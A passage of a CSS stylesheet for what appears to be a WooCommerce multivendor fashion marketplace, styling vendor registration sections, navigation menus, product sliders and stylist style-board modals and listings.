    	padding:0px 0px 20px 0px;
    	color:#000;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  p {
    	margin: 0px;
    	font-size: 20px;
    	line-height:28px;
    	padding:5px 0px 5px 0px;
    	color:#555;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2.text-right , .page-vendor-registration .what-splyr-can-get .copy-section  p.text-right {
    	text-align:right;

    }


    .re-sply-detial-section .re-sply-detial-how-it-works , .page-vendor-registration .vr-how-it-works {
    	background: #f6f6f6;
    	padding:60px 0px; 
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
    	float: left;
    	width: 33.33%;
    	padding:10px 25px;
    	text-align: center;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .section-image img , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .section-image img{
    	width: 100%;
    }

    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .icon , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .icon {
    	background: #000;
    	color: #fff;
    	line-height: 60px;
    	font-size: 26px;
    	width: 60px;
    	height: 60px;
    	border-radius: 50%;
    	-webkit-border-radius: 50%;
    	-moz-border-radius: 50%;
    	display: inline-block;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 , .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
    	font-size: 22px;
    	line-height: 26px;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p , .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
    	font-size: 15px;
    	line-height: 24px;
    }


    .re-sply-detial-fe-product-slider{
    	padding:40px 0px; 
    }
    .re-sply-detial-fe-product-slider  .heading h2{
    	text-align: center;
    	margin-top: 0px;
    	font-size: 36px;
    	line-height: 42px;
    }
    .re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn{
    	text-align: center;
    	padding:20px 0px; 
    }

    .re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a{
    	background: #000;
    	padding: 10px 30px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none;
    	display: inline-block; 
    	font-size: 18px;
    	line-height: 22px;
    	color: #fff;
    	text-transform: uppercase;
    }
    .re-sply-detial-fe-product-slider  .slick-prev,
    .re-sply-detial-fe-product-slider .slick-next {
    	top: 43%;
    }

    .re-sply-detial-fe-product-slider  .slick-next {
    	right: -65px;
    }

    .re-sply-detial-fe-product-slider  .slick-prev {
    	left: -65px;
    	z-index: 9;
    }

    .re-sply-detial-fe-product-slider  .slick-prev:before,
    .re-sply-detial-fe-product-slider  .slick-next:before {
    	content: '';
    	font-size: 0px;
    	width: 50px;
    	height: 65px;
    	display: inline-block;
    }

    .re-sply-detial-fe-product-slider .slick-prev:before {
    	background: url(images/slider-left-icon.png) no-repeat;
    	background-size: 26px;
    }

    .re-sply-detial-fe-product-slider  .slick-next:before {
    	background: url(images/slider-right-icon.png) no-repeat;
    	background-size: 26px;
    }
    .re-sply-detial-fe-product-slider .woocommerce ul.products li.product h2{
    	font-size: 16px;
    	line-height: 18px;
    }

    .re-sply-detial-need-more-info{
    	background: #f6f6f6;
    	padding:60px 0px; 
    }
    .re-sply-detial-need-more-info h2{
    	text-align: center;
    	font-size: 36px;
    	line-height: 42px;
    	margin-top: 0px;
    }
    .re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner{
    	width: 60%;
    	margin:0 auto; 
    }
    .re-sply-detial-need-more-info .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-content .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-header .ui-state-hover,.re-sply-detial-need-more-info .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-content .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-header .ui-state-focus,.re-sply-detial-need-more-info .ui-button:hover,.re-sply-detial-need-more-info .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .re-sply-detial-need-more-info .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-default,.re-sply-detial-need-more-info  .ui-button, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:hover, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .re-sply-detial-need-more-info .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-active,.re-sply-detial-need-more-info  a.ui-button:active,.re-sply-detial-need-more-info  .ui-button:active,.re-sply-detial-need-more-info  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .re-sply-detial-need-more-info .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .re-sply-detial-need-more-info .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .re-sply-detial-need-more-info .ui-accordion-header .ui-accordion-header-icon{
    	display: none;
    }
    .re-sply-detial-need-more-info .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .re-sply-detial-need-more-info .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .re-sply-detial-why-choose-us{
    	padding:60px 0px; 
    }
    .re-sply-detial-why-choose-us h2{
    	text-align: center;
    	font-size: 36px;
    	line-height: 42px;
    	margin-top: 0px;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box{
    	width: 25%;
    	float: left;
    	padding: 10px;
    	text-align: center;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box .rsd-wcus-box-inner{
    	padding: 10px;
    	min-height: 178px;
    	background: #f6f6f6;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box h3{
    	font-size: 22px;
    	line-height: 26px;
    	margin-bottom: 10px;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box p {
    	font-size: 14px;
    	line-height: 18px;
    	margin: 0px;
    }
    .show-mobile{
    	display: none;
    }
    .sply-services-main{
    	padding-top: 60px;
    }
    .sply-services-main .store-section{
    	padding-top: 20px;
    }
    .wcmp_fpm_buttons{
    	display: none !important;
    }

    /*New Navigation*/
    .menu-toggle-btn{
    	display: none;
    }
    .main-navigation{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    }

    .main-navigation ul {
    	margin: 0px ;
    	padding: 0px;
    	list-style: none;
    }

    .main-navigation ul ul {
    	margin: 0px;
    	margin-left: 10px;
    }
    .main-navigation ul li .dropdown-toggle{display: none;}
    .main-navigation ul li {
    	float: left;
    	padding: 10px 12px 20px 0px;
    	text-align: left;
    	border: 0px;
    	margin: 0px;
    	border-right: none;
    	font-size: 16px;
    	position: relative;
    	cursor: pointer;
    }

    .main-navigation ul li a {

    	text-decoration: none;
    	line-height: 1em;
    	padding: 32px 10px;
    	font-size: 11px;
    	color: #000;
    	font-weight: normal;
    	text-transform: inherit;
    	padding: 6px 0px;
    	display: block;
    	outline: none;
    	letter-spacing: 0px;
    	border: 0px !important;
    	font-family: MonumentExtended Regular;   }

    	.main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a{
    		text-decoration:underline;
    		color: #000;
    	}
    	.main-navigation ul li.current-menu-item .sub-menu a, .main-navigation ul li.current-menu-parent .sub-menu a,.main-navigation ul .sub-menu li.current-menu-item  a, .main-navigation ul .sub-menu li.current-menu-parent  a{
    		text-decoration:none;
    		color: #000;
    	}
    	.main-navigation ul li a:hover{
    		color:#000;
    	}
    	.main-navigation ul ul{
    		display: none;
    	}
    	.main-navigation ul ul li a {
    		padding: 0px;
    	}




    	.main-navigation ul li.menu-item-has-children li:after {
    		display: none;
    	}

    	.main-navigation.active ul li a {
    		opacity: 0;
    		-webkit-transform: translateX(200px);
    		transform: translateX(200px);
    		-webkit-animation: moveLeft 0.4s ease forwards;
    		animation: moveLeft 0.4s ease forwards;
    	}
    	.main-navigation ul .sub-menu  li{
    		padding:  10px;
    	}
    	.main-navigation ul .sub-menu {
    		display: none; 
    		position: absolute;
    		width: 240px;
    		left: 0px;
    		background: #fff;
    		margin-left: 0px;
    		padding: 10px;
    		border: 1px solid #f0f0f0;
    		border-radius: 0;
    		top:48px;
    		/*box-shadow: 0 6px 12px rgba(0,0,0,.175);*/
    	}
    	.main-navigation ul .sub-menu:after, .main-navigation ul .sub-menu:before {
    		bottom: 100%;
    		left: 20px;
    		border: solid transparent;
    		content: " ";
    		height: 0;
    		width: 0;
    		position: absolute;
    		pointer-events: none;
    	}
    	.main-navigation ul .sub-menu .sub-menu:after, .main-navigation ul .sub-menu .sub-menu:before {
    		display: none;
    	}
    	.main-navigation ul .sub-menu:after {
    		border-color: rgba(255, 255, 255, 0);
    		border-bottom-color: #fff;
    		border-width: 10px;
    		margin-left: -10px;
    	}
    	.main-navigation ul .sub-menu:before {
    		border-color: rgba(240, 240, 240, 0);
    		border-bottom-color: #f0f0f0;
    		border-width: 11px;
    		margin-left: -11px;
    	}
    	.main-navigation ul .sub-menu li {
    		display: block;
    		float: none;
    	}
    	.main-navigation .mega-menu .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 20%;
    	}
    	.main-navigation ul .mega-menu .sub-menu  .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 100%;
    	}
    	.main-navigation ul .mega-menu .sub-menu {
    		width: 900px;
    		padding: 0px 10px;
    		min-height: 360px;

    	}
    	.main-navigation ul .mega-menu .sub-menu li a{ 
    		text-transform: capitalize;
    		border-bottom:#ececec solid 1px !important;
    		padding: 10px 0px;
    		font-size: 11px;
    		color: #000;
    		font-family: MonumentExtended Black;
    	}


    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a{ 
    		text-transform: uppercase;
    		border-bottom:0px !important;
    		padding:  0px;
    		font-size: 12px;
    		color: #878686;
    		font-family: MonumentExtended Light;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a:hover{
    		color: #000;
    	} 
    	.main-navigation ul .mega-menu .sub-menu .sub-menu {
    		width: 100%;
    		padding: 0px;
    		min-height: inherit;
    		-webkit-box-shadow: none;
    		-moz-box-shadow: none;
    		box-shadow:none;
    		border:0px;
    	}
    	.main-navigation ul li:hover .sub-menu {
    		display: block;

    	}
    	.main-navigation ul .sub-menu ul {
    		display: block;
    	}
    	.login-signup-resp-btns {
    		display: none;
    		margin-top:30px;
    		margin-bottom:10px;
    	}
    	.login-signup-resp-btns a {

    		padding: 9px 15px 6px 15px;
    		font-size: 14px;
    		border-radius: 0px;
    		color:#000;
    		border:#000 solid 1px;
    		background:none;
    		text-transform:uppercase;
    		font-family: MonumentExtended Regular;
    	}

    	.wcmp_vendor_banner {
    		width: 104.5% !important;
    		background-size: cover;
    		background-repeat: no-repeat;
    		position: relative;
    		margin: 0px -30px;
    	}
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		position: inherit;
    		padding-top: 0;
    		margin: 0 auto !important;
    		margin-top: -125px !important;  
    		background: rgba(255,255,255,0.9) !important;
    		width: 76% !important;
    		padding: 40px !important;
    		border-radius: 0px;
    		border: #dcdcdc  solid 1px; 
    		float: none !important;
    		display: flex !important;
    		-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		/*padding-bottom: 110px !important;*/
    	}
    	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
    		color: #000 !important;
    		margin: 16px 0 21px;
    		font-size: 24px;
    		text-shadow: none !important;
    		font-family: MonumentExtended Black;
    		width: auto;
    	}
    	.wcmp_vendor_banner_template.template3 {
    		border: 0px !important;
    		background: none !important;
    	}

    	.user-subscribe-vendor-section {
    		position: absolute;
    		right: 15px;
    		top: -14px;
    	}
    	.vendor_address label {
    		font-size: 12px  !important;
    		color: #000 !important;
    	}
    	.wcmp_social_profile .ico-youtube-icon,.wcmp_social_profile .ico-facebook-icon,.wcmp_social_profile .ico-twitter-icon,.wcmp_social_profile .ico-instagram-icon {
    		color: #000 !important;
    	}


    	/*stylist board css*/
    	.stylist-board-inner .create-board-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-board-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-board-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.stylist-board-inner .create-style-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-style-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-style-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.board-product-listing , .board-product-listing ul{
    		display: inline-block;
    		width: 100%;
    	}
    	.style-board-modal .form-style-board-modal-body{
    		padding: 20px;
    	}

    	.style-board-modal .form-style-board-modal-body  .form-field{
    		margin-bottom: 15px;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field label{
    		font-weight: bold;
    		margin-bottom: 5px;
    		display: inline-block;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field .form-control{
    		border:1px solid rgba(30, 30, 30, .3) !important;
    		display: block;
    		border-radius: 3px;
    		padding: 5px 10px;
    		width: 100%;
    	}
    	.style-board-modal  .form-style-board-modal-body  .form-field .form-submit{
    		background: #000;
    		color: #fff;
    		border:0px;
    		padding: 5px 15px;
    		cursor: pointer;
    		border-radius: 4px;
    	}
    	.style-board-modal .board-product-listing .products .product .add-btn{
    		background: #000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;

    	}
    	.style-board-modal .board-product-listing .products .product:hover .add-btn{
    		display: block;
    	}
    	.style-board-modal .board-product-listing .products .product{
    		/*width: 220px !important;*/
    		position: relative;
    		cursor: pointer; 
    		min-height: 420px;
    	}

    	.style-board-modal .board-product-listing .products .product  .remove-btn{
    		background: #ff0000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;
    		display:none;
    	}
    	.style-board-modal{ 
    		position: fixed;
    		top: 10%;

    		width: 75%;
    		left: 12.5%;
    		background: #fff;
    		height: 80vh;
    		opacity: 0;
    		visibility: hidden;
    	}
    	.style-board-modal.active{
    		opacity: 1;
    		visibility: visible;
    		z-index: 999;
    	} 
    	.create-style-board.style-board-modal{
    		width: 40%;
    		height: auto;
    		left: 30%;
    	}
    	.style-board-modal .style-board-modal-head h2{
    		margin:0px;
    	} 
    	.style-board-modal .style-board-modal-head{
    		padding: 10px;
    		text-align: center; border-bottom: #f6f6f6 solid 1px;
    		position: relative;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close , .style-board-modal .style-board-modal-head .style-board-edit-modal-close {
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close img , .style-board-modal .style-board-modal-head .style-board-edit-modal-close img {
    		width: 15px;
    	}
    	.style-board-modal .style-board-modal-body{
    		overflow: hidden;
    		overflow-y: auto;
    		height: 60vh;
    		padding: 20px;
    		width: 100%;
    		display: inline-block;
    	}

    	.style-board-modal .style-board-modal-footer{
    		padding: 10px 20px;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn{
    		float: right;
    		background: #000;
    		border:#000 solid 2px;
    		padding: 5px 15px;
    		color: #fff;
    		text-decoration: none;
    		border-radius: 4px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn:hover{
    		color: #000;
    		background: none;
    	}
    	.board-product-listing.woocommerce ul.products li.product h2 {
    		font-size: 14px;
    	}
    	.overlay-bg{
    		background: rgba(0,0,0,0.9);
    		width: 100%;
    		height: 100%;
    		position: fixed;
    		display: inline-block;
    		z-index: 99;
    		left: 0px;
    		top: 0px; 
    	}
    	.stylist-board-wrapp .stylist-board-box{
    		float: left;
    		width: 25%;
    		padding: 10px;
    		text-align: center;

    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		overflow: hidden;
    		height: 150px;
    		position: relative;
    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		position:relative;
    		top: 30%;
    		transform: translatey(-30%);
    	}
    	.stylist-board-wrapp .stylist-board-box span {
    		font-size: 16px;
    		font-weight: bold;
    		line-height: 18px;
    		color: #fff;
    		margin: 0px; 
    		padding: 20px 0px 10px 0px;
    		text-transform: capitalize;
    		display: block;
    		bottom: 0px;
    		width: 100%;
    		left: 0px;
    		position: absolute;
    		/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
    		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
    		-o-transition:.5s;
    		-ms-transition:.5s;
    		-moz-transition:.5s;
    		-webkit-transition:.5s;
    		transition:.5s;  
    	}
    	.stylist-board-wrapp .stylist-board-box:hover span {
    		color: #fff;
    		height: 100%;
    		background: rgba(0,0,0,0.8);
    		display: -webkit-flex;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-flex-direction: column;
    		-ms-flex-direction: column;
    		flex-direction: column;
    		-webkit-justify-content: center;
    		-ms-flex-pack: center;
    		justify-content: center;

    	}
    	#stylist-style   .stylist-board-wrapp .stylist-board-box {
    		float: left;
    		width: 20%;
    		padding: 10px;
    		text-align: left;
    	}
    	#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		height:270px; 
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box span {
    		color:#000;
    		position: relative;
    		background: none;
    		text-align: center;
    		font-size: 14px;
    		font-weight: normal;
    		margin-top: 5px;
    		padding: 0px;
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		height: 100%;
    		max-width: inherit;
    		width: auto;
    		top:50%;
    		left: 50%;

    		transform: translateX(-50%) translateY(-50%) !important;
    	}

    	.stylist-board-listing-wrapper{
    		padding-bottom: 80px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{

    		min-height: 1590px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-title{
    		width: 60%;
    		margin: 0 auto; 
    		padding-bottom: 30px;
    		text-align: center;
    	}

    	.stylist-board-listing-wrapper .stylist-info{
    		background: #fff;
    		padding: 20px;
    		margin: 20px 0px;
    		display: inline-block;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner{
	/*background: #fff;
	padding: 20px; */
	display: inline-block;
	width: 100%;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-title h2{
	margin-top: 0px;
}


.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
	margin-left: -10px;
	margin-right: -10px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
	width: 20%;
	float: left;
	padding:10px;
	min-height: 350px;
} 
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box a{
	text-decoration:none;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img{
	background: #fff; 
	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	box-shadow: 0px 0px 18px 1px
	rgba(0,0,0,0.1);
	border-radius: 6px;
	overflow: hidden;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box img{
	width: 100%;
	min-height: 284px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
	font-size: 14px;
	font-weight: normal;
	line-height: 17px;
	color: #000;
	margin: 0px; 
	padding:   10px; 
	padding-top: 10px;
	text-transform: capitalize;
	display: block;

}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box p {
	font-size: 13px;
	font-weight: normal;
	line-height: 16px; 

	padding:10px;  
	padding-top: 0px;
	margin:0px;

}
.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){
	float:left !important;
}
/*
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img {
 text-align: center;
	overflow: hidden;
	height: 150px;
	position: relative;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    color: #fff;
    margin: 0px; 
    padding: 20px 0px 10px 0px;
    text-transform: capitalize;
    display: block;
    bottom: 0px;
    width: 100%;
    left: 0px;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
 -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition:.5s;  
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box:hover span {
	color: #fff;
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    
    }*/
    #stylist-style, #stylist-boards{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%;
    	margin-bottom: 50px; 
    }
    #stylist-style img, #stylist-boards img {
    	height: auto;
    	max-width: 100%;
    }
    #stylist-style h3, #stylist-boards h3{
    	color: #000;
    	display: inline-block;
    }
    .stylist-info{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%; 
    	margin-bottom:50px;
    }
    .stylist-info .stylist-user-img{
    	float: left;
    	width: 110px;
    	height: 110px;
    	border-radius: 50%;
    	overflow: hidden;
    	display: inline-block;
    	margin: 10px;
    }
    .stylist-info .stylist-user-img img{
    	width: auto !important;
    	max-width: auto !important;
    	height: 100% !important;
    }
    .stylist-info .stylist-user-inner{
    	float: left;
    	width: calc(100% - 150px);
    	padding-left: 30px;
    	color:#000;
    	border-left: #eee solid 1px;
    	margin-left: 15px;
    }
    .stylist-info .stylist-user-inner h2{
    	margin: 0px !important;
    	margin-bottom: 10px !important;
    	font-size: 24px !important;
    	line-height: 30px !important;
    }
    .stylist-info .stylist-user-inner p{ 
    	font-size: 16px !important;
    	line-height: 21px !important;
    	margin-top: 10px !important;
    }
    .product-selector{
    	padding-bottom: 15px;
    }
    .product-selector .product-selector-box{
    	float: left;
    	width: 50%;
    	padding:10px; 
    	position: relative;
    }
    .product-selector   .show-recent-product{
    	float: right;
    	padding-right: 15px;
    	font-size: 13px;
    } 

    .product-selector .product-selector-box label{
    	display: block;
    	font-weight: bold;
    	margin-bottom: 5px;
    }
    .product-selector .product-selector-box select{
    	border: 1px solid rgba(30, 30, 30, .2);
    	width: 100%;
    	padding:5px 10px; 
    	border-radius: 4px;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    }
    .style-board-modal .style-borad-tab-nav ul{
    	list-style: none;
    	padding:0px; 
    	margin-top: 0px;
    	display: inline-block;
    	width: 100%;
    }
    .style-board-modal .style-borad-tab-nav ul li{
    	float: left;
    	width: 50%;
    	padding:10px 0px;
    	text-align: center;
    	font-weight: bold; 
    	border-bottom: #aaa8a8 solid 2px;
    	cursor: pointer;
    	color: #aaa8a8;
    }

    .style-board-modal .style-borad-tab-nav ul li.active{
    	border-color: #000;
    	color: #000;
    }

    .style-board-modal-form .style-board-modal-form-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .style-board-modal-form .style-board-modal-form-row .style-board-modal-form-col{
    	float: left;
    	width: 50%;
    	padding:0px 10px; 

    }

    .style-board-modal .form-style-board-modal-body{
    	overflow: hidden;
    	overflow-y: hidden;
    	overflow-y: auto;
    	height: 70vh;
    	padding: 20px;
    	width: 100%;
    	display: inline-block;
    }
    .style-assign-product-section{
    	padding:20px 0px;
    	display: inline-block;
    	width: 100%;
    	border-top: #f2f2f2 solid 1px;
    	margin-top: 20px;
    }
    .style-photo-upload{
    	border: #ccc dashed 2px;
    	background: #f2f2f2;
    	padding:30px 0px;
    	text-align: center; 
    	cursor: pointer;
    	width: 100%;
    }
    .style-photo-upload span{
    	background: #000;
    	padding:5px 15px;
    	color: #fff;
    	font-weight: normal;
    } 
    #style-photo-upload{
    	visibility: hidden;position: absolute;
    } 
    .stylist-title{
    	display:inline-block;
    	margin-top: 10px !important;
    	margin-bottom: 10px !important;
    }
    .stylist-board-add-btn{
    	float:right;
    	padding-right: 0px;
    	margin-bottom:15px;
    }
    .stylist-board-add-btn a{
    	text-decoration: none;
    	background: none;
    	color: #000;
    	border: #000 solid 2px;
    	padding:8px 20px;

    	float: right;
    	border-radius: 4px;
    } 
    .stylist-board-add-btn a:hover{
    	background: #000;
    	color: #fff;
    }
    .stylist-board-mystyle{
    	padding-top: 40px;
    }
    .stylist-board-detail-wrapper{
    	padding: 30px 0px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner{
    	padding:30px;
    	background: #fff;
    	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    } 
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left{
    	float: left;
    	width: 50%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
    	float: left;
    	width: 50%;
    	padding:0px 45px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item , .stylist-board-listing-wrapper .edit-style-item {
    	float: right;
    	padding-top:7px;
    	padding-left:10px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item img , .stylist-board-listing-wrapper  .edit-style-item img {
    	width:30px;
    	height:auto;
    	cursor:pointer;
    }
    .style-board-listing-edit-item{
    	width:100%;
    	display:inline-block;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left img{
    	width: 100%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2{
    	color: #090a0a;
    	font-size: 36px;
    	font-family: Druk Wide;
    	line-height: 40px;
    	font-weight: normal;
    	margin: 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product{
    	/*width: 33.33% !important; */
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner h6{
    	margin: 0px;
    	font-size: 14px;
    	line-height: 16px;
    	font-weight: normal;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product h3{
    	font-size: 22px;
    	line-height: 18px;
    	border-bottom:#ccc solid 1px;
    	padding: 15px 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img{
    	position: relative;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img span.price-tag{
    	position: absolute;
    	background: rgba(255,255,255,0.8);
    	border-radius: 16px;
    	padding:4px 10px;
    	top:  10px;
    	right: 10px;
    	color: #000;
    	font-size:  10px; 
    }

    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product:hover .product-slide-img span.price-tag{

    	background: rgba(255,0,0,1); 
    	color: #fff;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner{
    	position: relative;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video{
    	position: absolute;
    	width: 408px;
    	overflow: hidden;
    	-ms-transform: rotate(-28deg);
    	transform: rotate(-28deg);
    	top: 62px;
    	left: 95px;
    	height: 312px;
    	background: #fff;
